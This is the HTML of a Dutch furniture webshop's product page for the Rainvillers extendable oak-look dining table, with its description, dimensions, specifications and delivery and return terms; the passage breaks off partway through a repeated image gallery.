
						<div class="header__icons">
	<nav class="nav-utilities">
		<ul>
							<li>
					<a href="https://www.tomassotables.com/nl/mijn-account/">
						<div data-rocket-location-hash="49b60eb31ae3894a47bb8e7ed892f96e">
							<img width="19" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/user-icon.svg" alt="">
						</div>

						<p>
							Inloggen						</p>
					</a>
				</li>
			
							<li>
					<a href="https://www.tomassotables.com/nl/favorieten/">
						<div>
							<img width="22" height="17" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/heart-icon.svg" alt="">
						</div>

						<span class="fav-count js-fav-count"></span>

						<p>Favorieten</p>
					</a>
				</li>
			
							<li>
					<a href="https://www.tomassotables.com/nl/cart/">
						<div>
							<img width="23" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/cart-icon.svg" alt="">
						</div>

						<span class="js-cart-count"></span>

						<p>Winkelwagen</p>
					</a>
				</li>
					</ul>
	</nav><!-- /.nav-utilities -->
</div><!-- /.header__icons -->
					</div><!-- /.header__content-inner -->
				</div><!-- /.shell -->
			</div><!-- /.header__content -->

			<div data-rocket-location-hash="9e2133d879a3cffdc4b10d9c1e938fb8" class="header__navs">
				<div class="shell">
					<div class="header__navs-inner">
													<div class="header__nav">
								<nav class="nav"><ul id="menu-main-menu" class="menu"><li id="menu-item-254" class="menu-item-has-megamenu menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-254"><a href="https://www.tomassotables.com/nl/tafels/eettafels/">Eettafels</a>

			<div class="mega-menu js-mega-menu">
				<div class="menu__inner">
				<div class="menu__links">
					<ul>

				<li id="menu-item-262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-262"><h6><a href="#">Aantal personen</a></h6>
	<ul>
		<li id="menu-item-263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-263"><a href="/nl/tafels/eettafels/4-personen/">4 persoons eettafels</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-264"><a href="/nl/tafels/eettafels/6-personen/">6 persoons eettafels</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="/nl/tafels/eettafels/8-personen/">8 persoons eettafels</a></li>
		<li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="/nl/tafels/eettafels/10-personen/">10 persoons eettafels</a></li>
		<li id="menu-item-267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267"><a href="/nl/tafels/eettafels/12-personen/">12 persoons eettafels</a></li>
	</ul>
</li>
	<li id="menu-item-272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-272"><h6><a href="#">Speciale eettafels</a></h6>
	<ul>
		<li id="menu-item-273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-273"><a href="/nl/tafels/eettafels/uitschuifbaar/">Uitschuifbare eettafels</a></li>
		<li id="menu-item-274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-274"><a href="/nl/tafels/eettafels/groot/">Grote eettafels</a></li>
		<li id="menu-item-275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-275"><a href="/nl/tafels/eettafels/klein/">Kleine eettafels</a></li>
		<li id="menu-item-276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-276"><a href="/nl/tafels/eettafels/betonlook/">Betonlook eettafels</a></li>
		<li id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-277"><a href="/nl/tafels/eettafels/design/">Design eettafels</a></li>
	</ul>
</li>
	<li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-259"><h6><a href="#">Kleur</a></h6>
	<ul>
		<li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260"><a href="/nl/tafels/eettafels/bruin/">Bruine eettafels</a></li>
		<li id="menu-item-261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-261"><a href="/nl/tafels/eettafels/zwart/">Zwarte eettafels</a></li>
	</ul>
</li>
	<li id="menu-item-268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-268"><h6><a href="#">Vorm</a></h6>
	<ul>
		<li id="menu-item-269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269"><a href="/nl/tafels/eettafels/rechthoekig/">Rechthoekige eettafels</a></li>
		<li id="menu-item-270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-270"><a href="/nl/tafels/eettafels/mangohout/ovaal/">Ovale eettafels</a></li>
		<li id="menu-item-271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271"><a href="/nl/tafels/eettafels/rond/">Ronde eettafels</a></li>
	</ul>
</li>
	<li id="menu-item-278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-278"><h6><a href="#">Materiaal</a></h6>
	<ul>
		<li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="/nl/tafels/eettafels/houten/">Houten eettafels</a></li>
		<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a href="/nl/tafels/eettafels/mangohout/">Mango eettafels</a></li>
	</ul>
</li>

					</ul>
				</div><!-- /.menu__links-->
			</div><!-- /.menu__inner --></div><!-- /.mega-menu -->
</li>
<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-257"><a href="/nl/tafels/bijzettafels/">Bijzettafels</a></li>
<li id="menu-item-25187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25187"><a href="https://www.tomassotables.com/nl/tafels/salontafels/">Salontafels</a></li>
<li id="menu-item-4111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4111"><a href="https://www.tomassotables.com/nl/blog/">Inspiratie</a></li>
</ul></nav>							</div><!-- /.header__nav -->
						
													<div class="header__nav-secondary">
								<nav class="nav"><ul id="menu-utilities-menu" class="menu"><li id="menu-item-284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-284"><a href="/nl/over-ons/">Over ons</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://www.tomassotables.com/nl/support/">Support</a></li>
</ul></nav>							</div><!-- /.header__nav -->
											</div><!-- /.header__navs-inner -->
				</div><!-- /.shell -->
			</div><!-- /.header__navs -->

		</header><!-- /.header -->

		<div data-rocket-location-hash="095ce127bd598248eac8659c9e7ee703" class="main">

	<div data-rocket-location-hash="7679f5203394c0f5292e86516c48b30d" id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.tomassotables.com/nl/">Home</a> | <a href="https://www.tomassotables.com/nl/tafels/">Tafels</a> | <a href="https://www.tomassotables.com/nl/tafels/eettafels/">Eettafels</a> | Rainvillers Uitschuifbare Eettafel Ambachtelijk eiken</nav>	<div class="product-mobile-quicknav js-quicknav">
		<ul>
			<li class="is-active"><a href="#" data-id="product">Product</a></li>
			<li><a href="#" data-id="details">Productomschrijving</a></li>
			<li><a href="#" data-id="service">Bezorg- en retourinformatie</a></li>
			<li><a href="#" data-id="specifications">Specificaties</a></li>
			<li><a href="#" data-id="reviews">Reviews</a></li>
		</ul>
	</div>
	
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-10371" class="product type-product post-10371 status-publish first instock product_cat-smal product_cat-eettafels product_cat-8-personen product_cat-houten product_cat-industrieel product_cat-klein product_cat-rechthoekig product_cat-industrieel-2 product_cat-uitschuifbaar has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

		<section class="section-product-details section-product-details--alt" id="product">
		<div class="shell">
			<div class="section__inner">
		<section class="section-product-tables-info">
	
	
	
<div class="section__sliders">
	<div class="slider-gallery-complex js-slider-gallery-complex">
		<div class="slider__main">
			<div class="slider__clip-main popup-gallery swiper">
				<div class="slider__slides-main swiper-wrapper">
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1.png" class="slider__slide-main swiper-slide">
							<img width="1024" height="672" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20672'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1.png 1646w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-1024x672.png" /><noscript><img width="1024" height="672" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-1024x672.png" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1.png 1646w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2.jpg" class="slider__slide-main swiper-slide">
							<img width="1024" height="672" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20672'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2.jpg 1646w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-1024x672.jpg" /><noscript><img width="1024" height="672" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-1024x672.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2.jpg 1646w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan.jpg" class="slider__slide-main swiper-slide">
							<img width="1024" height="672" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20672'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan.jpg 1646w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-1024x672.jpg" /><noscript><img width="1024" height="672" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-1024x672.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan.jpg 1646w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
									</div><!-- /.slider__slides-main -->
			</div><!-- /.slider__clip-main -->

							<div class="slider__actions">
					<a href="#" class="swiper-button-prev slider__main-prev">
						<i class="fa-solid fa-chevron-left"></i>
					</a>

					<a href="#" class="swiper-button-next slider__main-next">
						<i class="fa-solid fa-chevron-right"></i>
					</a>
				</div><!-- /.slider__actions -->
					</div><!-- /.slider__main -->

		<div class="wcv-message wcv-product-10371" data-counter="7"><span class="icon"><i class="dashicons dashicons-visibility"></i></span>{{b}}Veel bekeken:{{/b}} <span class="wcvisitor_num">7</span> mensen hebben dit product onlangs bekeken.</div>
					<div class="slider__thumbs js-thumbs">
				<div class="slider__clip-thumbs">
					<div class="slider__slides-thumbs swiper-wrapper">
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="197" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20197'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1.png 1646w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-300x197.png" /><noscript><img width="300" height="197" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-300x197.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1.png 1646w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="197" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20197'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2.jpg 1646w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-300x197.jpg" /><noscript><img width="300" height="197" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-300x197.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2.jpg 1646w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="197" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20197'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan.jpg 1646w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-300x197.jpg" /><noscript><img width="300" height="197" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-300x197.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan.jpg 1646w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
											</div><!-- /.slider__slides-thumbs -->
				</div><!-- /.slider__clip-thumbs -->
			</div><!-- /.slider__thumbs -->
			</div><!-- /.slider-gallery-complex -->
</div><!-- /.section__sliders -->


<section class="section-product-tabs">
	<div class="section__head">
		<ul>
							<li>
					<a href="#details">Productinformatie</a>
				</li>
			
							<li>
					<a href="#specifications">Specificaties</a>
				</li>
			

			
							<li>
					<a href="#service">Bezorgen</a>
				</li>
			
			<li>
				<a href="#reviews">Reviews</a>
			</li>

			<li>
				<a href="#faqs">FAQ</a>
			</li>
		</ul>
	</div>

	<div class="section__inner">
		<div class="section__content">
							<div class="details details--alt" id="details">
											<h4>Productinformatie</h4>
					
					<div class="main-details">
													<p><b><span style=font-weight: 400;>De Rainvillers Uitschuifbare Eettafel is ​​stijlvol ontworpen en heeft een prachtig tafelblad van kwalitatief hoogwaardige materialen!</span></b></p>
<p><span style=font-weight: 400;>Deze tafel van Tomasso is gemaakt van Hout met fineer en Hout met fineer waardoor hij duurzaam is en lang meegaat. Je zit zo het liefst de hele dag aan je tafel. Op zoek naar een unieke eettafel voor een goede prijs? Dan ben je bij Tomasso op de juiste plek.</span></p>
<p><b>Ijzersterk frame:</b><span style=font-weight: 400;> Met het hoogwaardige frame onder deze tafel zit je aan een sterk en robuuste tafel die ervoor zorgt dat de tafel ten alle tijden stabiel staat.</span></p>
<p><b>Praktisch en stijlvol: </b><span style=font-weight: 400;>Met een uniek maar elegant uiterlijk combineert deze tafel functionaliteit met stijl. Dit maakt het een perfecte aanvulling op je eetkamer en keuken.</span></p>
<p><b>Maak herinneringen met vrienden en familie: </b><span style=font-weight: 400;>Met deze tafel kun je perfect vrienden of familie ontvangen en een gezellige avond hebben. Deze tafel is geschikt voor een gezelschap van 8 personen</span></p>
<p><b>Eenvoudig te monteren en schoon te maken: </b><span style=font-weight: 400;>Met een compleet pakket en een gemakkelijk te begrijpen handleiding is deze eettafel eenvoudig te monteren zonder er veel tijd aan kwijt te zijn.</span></p>
<p><b>Wat is inbegrepen:</b></p>
<ul>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>1x Rainvillers Uitschuifbare Eettafel</span></li>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>1x Montage accessoires</span></li>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>1x Gebruikershandleiding</span></li>
</ul>
<p><b>Voordelen:</b></p>
<ul>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>Stijlvolle eetkamertafel van L 130-210 x B 80 x H 76 cm</span></li>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>Hoogwaardig tafelblad gemaakt van Hout met fineer</span></li>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>Het robuuste frame van Hout met fineer geeft de tafel een stoere uitstraling</span></li>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>Door de afwerking is de tafel makkelijk schoon te maken</span></li>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>Geeft jouw eethoek een sfeervolle uitstraling.</span></li>
</ul>
<p><b>Alle meubels van Tomasso Tables vallen onder een retourbeleid van 30 dagen en komen met 2 jaar garantie. Onze klantenservice helpt je voor en na je aankoop. Aarzel niet en koop nu.</b></p>
											</div>
				</div>
			
							<div class="specifications specifications--alt section__specifications" id="specifications">
					<h4>Specificaties</h4>

					<ul>
													<li><span>Lengte (cm)</span> 130-210</li>
													<li><span>Breedte (cm)</span> 80</li>
													<li><span>Hoogte (cm)</span> 76</li>
													<li><span>Gewicht (kg)</span> 53</li>
													<li><span>Materiaal blad</span> Hout met fineer</li>
													<li><span>Materiaal onderstel</span> Hout met fineer</li>
													<li><span>Kleur blad</span> Ambachtelijk eiken</li>
													<li><span>Kleur onderstel</span> Zwart</li>
													<li><span>Aantal personen</span> 8 personen</li>
													<li><span>Vorm</span> Rechthoekig</li>
											</ul>
				</div>
			
							<div class="service service--alt" id="service">
											<h4>Bezorg- &amp; retourinformatie</h4>
					
					<p class="whitespace-pre-wrap break-words"><strong>Verzending </strong></p>
<p class="whitespace-pre-wrap break-words">Gratis of verzekerde verzending in NL &amp; BE, inclusief tracking. Altijd geleverd tot aan je voordeur. Je ontvangt vooraf een bezorgafspraak met 3–4 uur tijdvak en op de dag zelf live updates.</p>
<p class="whitespace-pre-wrap break-words"><strong>Retourneren </strong></p>
<p>Niet tevreden? Retourneren is eenvoudig. Meld je retour binnen 30 dagen aan en ons team helpt je direct. Bij schade of een defect zorgen we kosteloos voor een oplossing of vervanging.</p>
				</div>
			
			<div class="reviews reviews--alt section__reviews" id="reviews">
				<h4>Reviews</h4>

				
				<div class="section__reviews-info">
					<div class="section__reviews-info-button">
						<a href="#leave-review-form" class="js-open-popup-form">
							<img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/pencil-icon.svg"><noscript><img width="16" height="16" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/pencil-icon.svg" alt=""></noscript>

							<p>Schrijf een review over dit product</p>
						</a>
					</div><!-- /.section__reviews-info-button -->
					<div class="section__reviews-info-text">
						<p>
							Wij zijn <strong>benieuwd</strong> naar je mening!						</p>
					</div><!-- /.section__reviews-info-text -->
				</div><!-- /.section__reviews-info -->
			</div>
		</div><!-- /.section__content -->
	</div><!-- /.section__inner -->
</section><!-- /.section__product-information -->
	</section>
	
	<div class="summary entry-summary">
			<div class="summary__inner">
	
	
	
<div class="section__sliders">
	<div class="slider-gallery-complex js-slider-gallery-complex">
		<div class="slider__main">
			<div class="slider__clip-main popup-gallery swiper">
				<div class="slider__slides-main swiper-wrapper">
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1.png" class="slider__slide-main swiper-slide">
